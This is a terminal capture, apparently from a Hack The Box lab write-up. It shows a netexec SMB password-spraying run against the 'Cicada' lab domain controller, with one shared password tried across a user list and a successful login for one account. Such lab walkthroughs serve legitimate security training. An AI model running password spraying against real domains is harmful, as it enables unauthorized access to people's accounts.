 ┌──(root㉿cf142d9833cd)-[/home/HTB/Tracks/ActiveDirectoy/Cicada]
└─# netexec smb 10.10.11.35 -u users.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\krbtgt:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\CICADA-DC$:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8